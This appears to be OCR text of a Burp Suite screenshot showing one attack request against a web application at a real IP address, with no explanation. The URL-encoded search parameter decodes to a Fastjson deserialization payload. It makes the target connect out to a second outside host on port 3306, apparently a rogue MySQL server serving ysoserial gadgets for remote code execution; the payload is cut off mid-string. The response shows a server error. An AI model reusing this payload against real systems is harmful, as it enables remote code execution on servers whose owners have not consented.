 Send
Cancel
Target: http://39.99.131.151:8000
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /user/list?search=
%7b%20%22%6e%61%6d%65%22%3a%20%7b%20%22%40%74%79%70%6
5%22%3a%20%22%6a%61%76%61%2e%6c%61%6e%67%2e%41%75%74%
6f%43%6c%6f%73%65%61%62%6c%65%22%2c%20%22%40%74%79%70
%65%22%3a%20%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%6
2%63%2e%4a%44%42%43%34%43%6f%6e%6e%65%63%74%69%6f%6e%
22%2c%20%22%68%6f%73%74%54%6f%43%6f%6e%6e%65%63%74%54
%6f%22%3a%20%22%31%33%39%2e%31%39%36%2e%32%35%32%2e%3
1%34%22%2c%20%22%70%6f%72%74%54%6f%43%6f%6e%6e%65%63%
74%54%6f%22%3a%20%33%33%30%36%2c%20%22%69%6e%66%6f%22
%3a%20%7b%20%22%75%73%65%72%22%3a%20%22%79%73%6f%5f%4
Host: 39.99.131.151:8000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.57
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
Referer: http://39.99.131.151:8000/login.html
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 22 Oct 2023 08:10:32 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"未知异常",
"code":500
}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 11
Response headers 4